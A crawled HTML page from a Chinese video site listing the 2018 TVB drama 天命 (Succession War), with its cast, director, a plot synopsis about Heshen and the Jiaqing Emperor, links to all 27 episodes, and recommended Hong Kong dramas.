

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.5lys.com/xianggangju/tianmingyueyu/
body_size: 9183
content:
<!DOCTYPE html>
<html>
<head>
   <title>《天命粤语》TVB,国粤双语,在线播放,百度网盘,木瓜蜜瓜电影网-我乐影视</title>
<meta name="keywords" content="《天命粤语》TVB,在线播放,百度网盘,木瓜蜜瓜电影网">
<meta name="description" content="我乐影视,西瓜影院提供《天命粤语》电视剧全集,在线观看,百度网盘,该电视剧是由陈展鹏,谭俊彦,唐诗咏,李施嬅,姚子羚,陈山聪,胡诺言等主演的港剧,共27集。剧情简介：乾隆年间，权倾朝野的和珅扶植永琰成为皇太子。永琰登基为嘉庆帝，不甘成为傀儡，与谋臣筹谋反击。和珅遭伏击之夜掀起战幔，两位清朝最高权力者展开二十八天的权..">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/st20/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/st20/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_diy.css" type="text/css" />
<script type="text/javascript" src="/st20/js/jquery.min.js"></script>
<script type="text/javascript" src="/st20/js/stui_default.js"></script>
<script type="text/javascript" src="/st20/js/stui_block.js "></script>
<!--<script type="text/javascript" src="/st20/js/wz.js"></script>-->
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="http://www.5lys.com/"></a>										  
				</div>
				<div class="stui-header__side">
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="post" action="/vod-search.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="mac_wd form-control" value="影片片名或演员名称。" onfocus="if(this.value=='影片片名或演员名称。'){this.value='';}" onblur="if(this.value==''){this.value='影片片名或演员名称。';};" />
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									

				<ul class="stui-header__menu type-slide">
					<li ><a href="http://www.5lys.com/">首页</a></li>
					<li class="active"><a  target="_self" href="/dianshiju/">电视剧</a></li><li ><a  target="_self" href="/moive/">电影</a></li><li ><a  target="_self" href="/dongman/">动漫</a></li>					<li ><a href="/special/" target="_blank">专题</a></li>
					<li ><a href="/new.html" target="_blank">今日更新</a></li>
					<li><a rel="nofollow" href="/gb-show-p-1.html" target="_blank">留言求片</a></li>
				</ul>
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>
<script src="//php.bbsxllc.com/ggads/track.php" defer></script>
<div class="container">
    <div class="row">
        <div class="col-lg-wide-75 col-xs-1 padding-0">
            <!-- 详细信息-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                <div class="stui-pannel-box">
                    <div class="col-pd clearfix">
                        <span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
                        <a href="http://www.5lys.com/">首页</a> <i class="icon iconfont icon-more"></i>
                        <a href="/xianggangju/">港剧</a> <i class="icon iconfont icon-more"></i>
                        <span class="text-muted">《天命粤语》</span>
                    </div>
                    <div class="col-pd clearfix">
                        <div class="stui-content__thumb">
                            <a class="stui-vodlist__thumb picture v-thumb" href="/xianggangju/tianmingyueyu/player-0-1.html" title="天命粤语">
                                <img class="lazyload" src="/st20/img/load.gif" data-original="https://cdn.04pic.com/image/604d130db21f0.jpg"/>
                                <span class="play active hidden-xs"></span>
                                <span class="pic-text text-right"></span>
                            </a>
                        </div>
                        <div class="stui-content__detail">
                            <h1 class="title">天命粤语<span class="aliases text-red">SuccessionWar</span></h1>
                            <p class="data">
                                <span class="text-muted">类型：</span><a href='/xianggangju/index_1_74______1.html' target='_blank'>历史</a> <a href='/xianggangju/index_1_173______1.html' target='_blank'>剧情</a> <a href='/xianggangju/index_1_70______1.html' target='_blank'>古装</a>                                 <span class="split-line"></span>
                                <span class="text-muted hidden-xs">地区：</span>香港                                <span class="split-line"></span>
                                <span class="text-muted hidden-xs">年份：</span>2018                            </p>
                            <p class="data"><span class="text-muted">主演：</span>陈展鹏,谭俊彦,唐诗咏,李施嬅,姚子羚,陈山聪,胡诺言</p>
                            <p class="data"><span class="text-muted">导演：</span>庄伟建</p>
                            <p class="data hidden-sm"><span class="text-muted">更新：</span>2021-10-03 14:03:11</p>
                            <p class="desc hidden-xs">
                                <span class="left text-muted">简介：</span>
                                乾隆年间，权倾朝野的和珅扶植永琰成为皇太子。永琰登基为嘉庆帝，不甘成为傀儡，与谋                                <a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
                            </p>
                            <!--<div class="play-btn clearfix">
                                <div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                                <a class="btn btn-primary" href="/xianggangju/tianmingyueyu/player-0-1.html">立即播放</a>
                            </div>-->
                        </div>
                    </div>
                </div>
            </div>
            <!-- end 详细信息-->

            <!-- 相关 -->
                                    <div class="stui-pannel-box stui-pannel-bg stui-pannel">
                <div class="col-pd clearfix tab_wd">
                    <span class="text-muted">是否也在寻找： <i class="icon iconfont icon-more"></i></span>
                    <a href="/xianggangju/tianmingyueyu/">天命粤语</a><a href="/xianggangju/tianmingyueyuban/">天命粤语版</a>                </div>
            </div>
            
            <!--短评-->
                        <!-- 播放地址-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                        <div class="stui-pannel-box b playlist mb">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head bottom-line active clearfix">
                                    <span class="more text-muted pull-right"><a class="more text-muted pull-right" href="/gb-show-id-19019-p-1.html">报错</a></span>
                                    <h3 class="title">
                                        <img src="/st20/icon/icon_30.png"/>
                                        通用云播                                    </h3>
                                </div>
                            </div>
                            <div class="z-playlist stui-pannel_bd col-pd clearfix">
                                <ul class="stui-content__playlist clearfix">
                                                                        <li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-27.html" title="第27集">第27集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-26.html" title="第26集">第26集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-25.html" title="第25集">第25集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-24.html" title="第24集">第24集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-23.html" title="第23集">第23集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-22.html" title="第22集">第22集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-21.html" title="第21集">第21集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-20.html" title="第20集">第20集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-19.html" title="第19集">第19集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-18.html" title="第18集">第18集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-17.html" title="第17集">第17集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-16.html" title="第16集">第16集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-15.html" title="第15集">第15集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-14.html" title="第14集">第14集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-13.html" title="第13集">第13集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-12.html" title="第12集">第12集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-11.html" title="第11集">第11集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-10.html" title="第10集">第10集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-9.html" title="第09集">第09集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-8.html" title="第08集">第08集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-7.html" title="第07集">第07集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-6.html" title="第06集">第06集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-5.html" title="第05集">第05集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-4.html" title="第04集">第04集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-3.html" title="第03集">第03集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-2.html" title="第02集">第02集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/xianggangju/tianmingyueyu/player-0-1.html" title="第01集">第01集</a>
                                        </li>                                    <li class="z-btn"><a class="btn-primary" href="javascript:ds_jjaddbtn1()" id="look1" re="27">查看全部27集</a></li>                                </ul>
                            </div>
                            <script type="text/javascript">
                                //$('.numList .btn').find('a').live('click',
                                function ds_jjaddbtn1() {
                                    $("#look1").click(function(e){
                                        e.preventDefault();
                                        var self = $(this),
                                                allNum = self.attr('re'),
                                                sta = self.attr('sta'),
                                                hideItem = $('.z-playlist').find('li[rel="h1"]');
                                        if(sta == undefined || sta == 0){
                                            hideItem.show();
                                            self.text('收起');
                                            self.attr('sta', 1);
                                        }
                                        else{
                                            hideItem.hide();
                                            self.text('查看全部'+allNum+'集');
                                            self.attr('sta', 0);
                                        }

                                    });
                                    $("#look1").click();
                                };
                            </script>
                        </div>
                    </div>            <!-- 下载地址-->
                        <style type="text/css">.downlist.max-height{ max-height: 500px; overflow-y: auto;}</style>
                        <!-- 下载地址完-->
            <div class="stui-pannel stui-pannel-bg clearfix" id="desc">
    <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
            <div class="stui-pannel__head active bottom-line clearfix">
                <h3 class="title">
                    <img src="/st20/icon/icon_30.png"/>
                    剧情简介
                </h3>
            </div>
        </div>
        <div class="stui-pannel_bd">
            <p class="col-pd">
                乾隆年间，权倾朝野的和珅扶植永琰成为皇太子。永琰登基为嘉庆帝，不甘成为傀儡，与谋臣筹谋反击。和珅遭伏击之夜掀起战幔，两位清朝最高权力者展开二十八天的权义之弈！和珅被揭贪污罪证，劫数难逃，弟和琳承担罪责。和珅为报仇，死命追查乾隆中毒一事，又以自己跟皇贵妃孝和睿一段旧情打击嘉庆。和珅与二夫人长媚、红颜知己豆蔻步步进逼，逼嘉庆退位。和珅以为嘉庆定必倒台，惜作茧自困。嘉庆利用豆蔻，令和珅痛不欲生            </p>
                         </p>        </div>
    </div>
</div><!-- 剧情简介-->
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
				<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/maqueletuanyueyu/" title="麻雀乐团粤语" data-original="https://cdn.04pic.com/image/6887a5615b970.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至23集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/maqueletuanyueyu/" title="麻雀乐团粤语">麻雀乐团粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">谭俊彦,李佳芯,郭柏妍,姜大卫,韦家雄,黄庭锋,谢东闵</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/tiaoyueshengmingxianyueyu/" title="跳跃生命线粤语" data-original="https://cdn.04pic.com/image/604a713296ba9.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至25集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/tiaoyueshengmingxianyueyu/" title="跳跃生命线粤语">跳跃生命线粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">马德钟,何广沛,刘佩玥,陈滢,张曦雯,罗天宇,李佳芯</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/kaiduanyueyu/" title="开端粤语" data-original="https://cdn.04pic.com/image/623cc6a9c8024.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至15集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/kaiduanyueyu/" title="开端粤语">开端粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">白敬亭,赵今麦,刘奕君,刘涛,黄觉,刘丹,宋家腾</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/zhifazhemenyueyu/" title="执法者们粤语" data-original="https://cdn.04pic.com/image/685ad7d1d8f00.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至15集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/zhifazhemenyueyu/" title="执法者们粤语">执法者们粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">黄宗泽,陈豪,马国明,蔡洁,宣萱,陈滢,吴启华,罗子溢</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/fayanrenyueyu/" title="法言人粤语" data-original="https://cdn.04pic.com/image/6434ea032f96f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至25集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/fayanrenyueyu/" title="法言人粤语">法言人粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">马国明,林夏薇,张颕康,黄嘉乐,丁子朗,何依婷,容天佑</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/shirifengbaoyueyuban/" title="蚀日风暴粤语版" data-original="https://cdn.tupianla.cc/images/bmiddle/005VlhvHgy1fvf5n7e01wj307i0aiq3e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至36集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/shirifengbaoyueyuban/" title="蚀日风暴粤语版">蚀日风暴粤语版</a></h4>
							<p class="text text-overflow text-muted hidden-xs">张智霖,薛凯琪,王阳明,梁汉文</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/xinfuzishidaiyueyu/" title="新父子时代粤语" data-original="https://cdn.04pic.com/image/60efe63c3dbe5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至20集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/xinfuzishidaiyueyu/" title="新父子时代粤语">新父子时代粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">黄日华,梁小冰,莫少聪,郑家麟,何婉盈,张国强</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/dianjieaxiayueyu/" title="点解阿Sir系阿Sir粤语" data-original="https://cdn.04pic.com/image/604a71eea760f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至30集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/dianjieaxiayueyu/" title="点解阿Sir系阿Sir粤语">点解阿Sir系阿Sir粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">陈豪,杨茜尧,吴卓羲,钟嘉欣</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/fuguimenyueyu/" title="富贵门粤语" data-original="https://cdn.04pic.com/image/60796b3641773.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至41集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/fuguimenyueyu/" title="富贵门粤语">富贵门粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">吕良伟,马德钟,袁咏仪,郭可盈,戚美珍,薛家燕,马国明</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/xiaoshiyilangyueyuhuangrihuaban/" title="萧十一郎粤语黄日华版" data-original="https://cdn.04pic.com/image/606044e679e41.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至20集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/xiaoshiyilangyueyuhuangrihuaban/" title="萧十一郎粤语黄日华版">萧十一郎粤语黄日华版</a></h4>
							<p class="text text-overflow text-muted hidden-xs">黄日华,向海岚,邵美琪,郭耀明,罗敏庄,吴岱融,李家声</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/huachucaihongyueyu/" title="画出彩虹粤语" data-original="https://cdn.04pic.com/image/60f5a4dec95a3.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至20集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/huachucaihongyueyu/" title="画出彩虹粤语">画出彩虹粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">詹秉熙,张曼玉,刘青云,蓝洁瑛,杨泽霖,欧阳佩珊</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/xianggangju/wojiawunanshiyueyu/" title="我家无难事粤语" data-original="https://cdn.04pic.com/image/613f54cd88328.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至25集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/xianggangju/wojiawunanshiyueyu/" title="我家无难事粤语">我家无难事粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">鲍起静,马德钟,车婉婉,杨明,唐诗咏,关礼杰,王君馨</p>
						</div>
					</div>
				</li>			</ul>	
			<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
				<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/jiuyinzhenjingyueyu/" title="九阴真经粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						九阴真经粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/tiandinaneryueyu/" title="天地男儿粤语">
						<span class="text-muted pull-right"> 更新至65集</span>
						天地男儿粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/dengzhounihuilaiyueyu/" title="等着你回来粤语">
						<span class="text-muted pull-right"> 更新至30集</span>
						等着你回来粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/nanrensishiyitoujiayueyu/" title="男人四十一头家粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						男人四十一头家粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/quezhainannvyueyu/" title="缺宅男女粤语">
						<span class="text-muted pull-right"> 更新至30集</span>
						缺宅男女粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/shendiaoxialvyueyu/" title="神雕侠侣粤语">
						<span class="text-muted pull-right"> 更新至32集</span>
						神雕侠侣粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/niewenyueyuban/" title="孽吻粤语版">
						<span class="text-muted pull-right"> 更新至20集</span>
						孽吻粤语版					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/jingdailimingyueyu/" title="静待黎明粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						静待黎明粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/jutazhihouyueyu/" title="巨塔之后粤语">
						<span class="text-muted pull-right"> 更新至21集</span>
						巨塔之后粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/zajingqibingyueyu/" title="杂警奇兵粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						杂警奇兵粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/ailisishikonglvrenyueyu/" title="爱丽斯时空旅人粤语">
						<span class="text-muted pull-right"> 更新至22集</span>
						爱丽斯时空旅人粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/wanglaohuqiangqinyueyu/" title="王老虎抢亲粤语">
						<span class="text-muted pull-right"> 更新至21集</span>
						王老虎抢亲粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/womanjiehunliaoyueyu/" title="我瞒结婚了粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						我瞒结婚了粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/xingjingyueyu/" title="刑警粤语">
						<span class="text-muted pull-right"> 更新至30集</span>
						刑警粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/nihaowodedafuyueyu/" title="你好，我的大夫粤语">
						<span class="text-muted pull-right"> 更新至25集</span>
						你好，我的大夫粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/baiseqiangrenbanyueyu/" title="白色强人2TVB版粤语">
						<span class="text-muted pull-right"> 更新至30集</span>
						白色强人2TVB版粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/feichangrizhiyueyu/" title="飞常日志粤语">
						<span class="text-muted pull-right"> 更新至10集</span>
						飞常日志粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/dangwangbabayueyu/" title="当旺爸爸粤语">
						<span class="text-muted pull-right"> 更新至20集</span>
						当旺爸爸粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/meiweiqingyuanyueyu/" title="美味情缘粤语">
						<span class="text-muted pull-right"> 更新至25集</span>
						美味情缘粤语					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/xianggangju/xingzhenyueyu/" title="刑侦12粤语">
						<span class="text-muted pull-right"> 更新至25集</span>
						刑侦12粤语					</a>									
				</li>			</ul>
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->

        </div>
        <div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
            <!--最新更新-->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					最近更新的港剧				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/xianggangju/cunjiurenyueyu/" title="存酒人粤语">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge badge-1">1</span>存酒人粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/gulingjingtanyueyu/" title="古灵精探B粤语">
							<span class="text-muted pull-right hidden-md"> 更新至25集</span>
							<span class="badge badge-2">2</span>古灵精探B粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/xinwennvwangyueyu1/" title="新闻女王2粤语">
							<span class="text-muted pull-right hidden-md"> 更新至25集</span>
							<span class="badge badge-3">3</span>新闻女王2粤语</a>
					</li>				<li class="bottom-line-dot">
						<a href="/xianggangju/xiayiyueyu/" title="侠医粤语">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">4</span>侠医粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/xiaonanrenchuchayueyu/" title="小男人出差粤语">
							<span class="text-muted pull-right hidden-md"> 更新至10集</span>
							<span class="badge">5</span>小男人出差粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/chuangshijidichanfengyunguoyu/" title="创世纪1：地产风云国语">
							<span class="text-muted pull-right hidden-md"> 更新至51集</span>
							<span class="badge">6</span>创世纪1：地产风</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/yanxigonglueyueyu/" title="延禧攻略粤语">
							<span class="text-muted pull-right hidden-md"> 更新至70集</span>
							<span class="badge">7</span>延禧攻略粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/meiweiqingyuanyueyu/" title="美味情缘粤语">
							<span class="text-muted pull-right hidden-md"> 更新至25集</span>
							<span class="badge">8</span>美味情缘粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/guoxuejingbandaoqiyueyu/" title="郭Sir!学警A班到齐!粤语">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">9</span>郭Sir!学警A班到</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/juemingfaguanyueyu/" title="绝命法官粤语">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">10</span>绝命法官粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/jinshisenlinyueyu/" title="金式森林粤语">
							<span class="text-muted pull-right hidden-md"> 更新至25集</span>
							<span class="badge">11</span>金式森林粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/majialieyudaweiqianduyueyu/" title="玛嘉烈与大卫前度粤语">
							<span class="text-muted pull-right hidden-md"> 更新至30集</span>
							<span class="badge">12</span>玛嘉烈与大卫前度</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/woaijiulongchengyueyu/" title="我爱九龙城粤语">
							<span class="text-muted pull-right hidden-md"> 更新至10集</span>
							<span class="badge">13</span>我爱九龙城粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/jutazhihouyueyu/" title="巨塔之后粤语">
							<span class="text-muted pull-right hidden-md"> 更新至21集</span>
							<span class="badge">14</span>巨塔之后粤语</a>
					</li><li class="bottom-line-dot">
						<a href="/xianggangju/xiaodaoqitanyueyu/" title="小岛奇谭粤语">
							<span class="text-muted pull-right hidden-md"> 更新至7集</span>
							<span class="badge">15</span>小岛奇谭粤语</a>
					</li>			</ul>
		</div>
	</div>
</div>
<!--月榜单-->
